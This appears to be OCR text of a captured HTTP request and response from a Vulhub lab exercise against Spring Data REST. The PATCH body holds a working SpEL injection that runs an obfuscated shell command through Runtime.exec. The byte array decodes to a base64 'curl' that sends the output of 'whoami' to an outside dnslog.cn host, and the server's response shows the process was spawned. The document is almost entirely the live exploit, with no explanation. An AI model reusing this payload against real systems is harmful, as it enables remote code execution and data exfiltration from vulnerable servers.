 Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: 192.168.3.151:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 402
[{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,51,86
,121,98,67,66,103,100,50,104,118,89,87,49,112,89,67,53,121,98,8
7,70,114,99,109,89,117,90,71,53,122,98,71,57,110,76,109,78,117,
125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115
,104,44,45,105,125}))/lastname", "value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Fri, 06 May 2022 11:51:36 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field
'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!;
nested exception is
org.springframework.expression.spel.SpelEvaluationException:
EL1010E: Property or field 'lastname' cannot be set on object
of type 'java.lang.UNIXProcess' - maybe not public?"}